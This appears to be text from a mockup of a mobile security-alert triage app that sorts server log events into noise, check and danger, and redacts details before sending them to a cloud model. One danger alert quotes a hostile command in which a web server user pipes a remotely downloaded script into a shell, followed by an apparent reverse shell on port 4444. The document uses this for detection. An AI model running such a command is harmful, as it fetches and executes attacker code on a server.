 SENTINEL POCKET
srv-01 · 49 alerts
On this device
Offline
INCOMING →
sudo systemctl restart app
›
apt upgrade · 14 pkgs
›
disk /var 91%
›
login 203.0.113.24
›
cron.d/backup changed
NOISE
safe to ignore
41
sudo by deploy: restart app
Normal deploy step.
apt upgrade ran 14 packages
Routine updates.
disk /var at 91%
Not an attack. Clean logs soon.
failed login x12, user "admin"
Internet background bots.
CHECK
look when you can
6
first SSH login from 203.0.113.24
New place. Was it you?
device · 36 ms
file changed: /etc/cron.d/backup
Scheduled job edited.
device · 44 ms
DANGER
act now
2
on this device · Gemini Nano · 41 ms
Your website downloaded a script and ran
it.
www-data sh -c "curl -s http://198.51.100.7/x | sh"
WHY
Web servers do not start shells. Break-ins start like this.
NEXT STEP
Block 198.51.100.7. Check what www-data started after 03:12.
Investigate deeper →
outbound to 198.51.100.7:4444
Same address. Likely a reverse shell.
WHAT GOES TO THE CLOUD
www-data → USER-1
198.51.100.7 → IP-1
/etc/cron.d/backup → PATH-3
php-fpm → PROC-2
→
USER-1 sh -c "curl IP-1/x | sh"
outbound IP-1:4444 from PROC-2
key login USER-2 from IP-2
modified PATH-3
Send 4 lines to Gemini
SCOREBOARD
94%
right · 220 alerts
38
ms per alert
100%
on-device